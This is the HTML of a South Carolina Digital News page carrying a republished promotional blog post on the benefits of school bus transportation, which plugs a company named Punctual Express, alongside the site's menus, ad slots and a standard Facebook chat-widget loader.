<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] School bus transportation plays a crucial role in ensuring the smooth functioning of our education system. It serves as the backbone of educati" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-1612 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/10/19/unveiling-the-vital-role-of-school-bus-transportation/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1123 tie-current-menu"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a><em class="delimiter">/</em><span class="current">Unveiling the Vital Role of School Bus Transportation</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></span>
		<h1 class="post-title entry-title">
			Unveiling the Vital Role of School Bus Transportation		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">October 19, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 33 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="750" height="400" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/10/1950-brooklyn-blog-post-image-20230712142716.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/10/1950-brooklyn-blog-post-image-20230712142716.png 750w, https://southcarolinadigitalnews.com/wp-content/uploads/2023/10/1950-brooklyn-blog-post-image-20230712142716-300x160.png 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<p id="isPasted">School bus transportation plays a crucial role in ensuring the smooth functioning of our education system. It serves as the backbone of education, providing safe and reliable transportation for students to and from school. Punctual Express understands the importance of efficient school bus transportation and provides exceptional services that prioritize the well-being of students. Let&#8217;s delve into the vital role of school bus transportation and why Punctual Express is the ideal choice for this essential service.</p>
<p><span style="font-size: 18px;"><strong>Safety First:</strong></span></p>
<p>Safety is paramount when it comes to transporting students, and school bus transportation excels in this area. Punctual Express prioritizes the safety of students by maintaining a well-maintained fleet of buses equipped with advanced safety features. From seat belts and secure seating to rigorous driver training and adherence to traffic regulations, school bus transportation ensures a secure and protected journey for students.</p>
<p><span style="font-size: 18px;"><strong>Reliability and Punctuality:</strong></span></p>
<p>School bus transportation offers reliability and punctuality, ensuring that students arrive at school on time. Punctual Express prides itself on its commitment to punctuality, ensuring that their buses operate according to predetermined schedules. Parents and schools can rely on Punctual Express to transport students safely and promptly, allowing them to start the day with ease and minimize disruptions.</p>
<p><span style="font-size: 18px;"><strong>Reduced Traffic Congestion:</strong></span></p>
<p>School bus transportation significantly reduces traffic congestion around schools. Instead of multiple cars dropping off students, school buses consolidate transportation, minimizing the number of vehicles on the road during peak school hours. This not only alleviates traffic congestion but also promotes a safer environment around schools, reducing the risk of accidents and congestion-related incidents.</p>
<p><span style="font-size: 18px;"><strong>Environmental Benefits:</strong></span></p>
<p>School bus transportation is environmentally friendly, contributing to a greener future. By consolidating transportation into fewer vehicles, school buses reduce carbon emissions and minimize the environmental impact caused by individual car travel. Punctual Express recognizes the importance of sustainable practices and contributes to a cleaner environment through their school bus transportation services.</p>
<p><span style="font-size: 18px;"><strong>Community Building:</strong></span></p>
<p>School bus transportation fosters a sense of community among students. Riding the school bus together provides an opportunity for social interaction, allowing students to develop friendships and a sense of belonging. Punctual Express&#8217; friendly and professional drivers create a positive atmosphere on the bus, ensuring a comfortable and enjoyable journey for students.</p>
<p><span style="font-size: 18px;"><strong>Convenience for Parents:</strong></span></p>
<p>School bus transportation provides convenience for parents by eliminating the need for daily drop-offs and pick-ups. Parents can rely on Punctual Express to transport their children to and from school, freeing up time and reducing the stress associated with daily transportation logistics. With dependable school bus transportation, parents can focus on other responsibilities knowing that their children are in safe hands.</p>
<p><strong>Conclusion:</strong></p>
<p>School bus transportation plays a vital role in our education system, ensuring the safety, reliability, and punctuality of student transportation. Punctual Express understands the significance of efficient school bus transportation and provides exceptional services that prioritize the well-being of students. With a commitment to safety, punctuality, and community building, Punctual Express serves as a trusted partner in the education journey. Contact Punctual Express today and experience the vital role of their exceptional school bus transportation services</p>
</div>
<p><script>
        function loadFBjs(delay = 500) {
            return new Promise((resolve, reject) => {
                if (window["fbjs"]) {
                    resolve("already load FB");
                }
                let body = document.getElementsByTagName("body")[0]
                let divFbRoot = document.createElement("div");
                divFbRoot.id = 'fb-root';</p>
<p>                body.prepend(divFbRoot);
                setTimeout(function () {
                    (function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.async = false;
                        js.src = "//connect.facebook.net/en_US/sdk/xfbml.customerchat.js#version=v16.0&xfbml=1&appId=832524428879964&status=true&cookie=true&";
                        fjs.parentNode.insertBefore(js, fjs);
                        js.onload = function () {
                            window["fbjs"] = true;
                            resolve("ok");
                        };
                    }(document, 'script', 'facebook-jssdk'));
                }, delay)
            });
        }
    </script><br />
<br />[ad_2]
<br /><a href="https://www.jewishbulletin.online/blog/the-backbone-of-education-unveiling-the-vital-role-of-school-bus-transportation">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">October 19, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 33 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-390x220.png 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-300x169.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-1024x576.png 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-768x432.png 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7.png 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 27, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
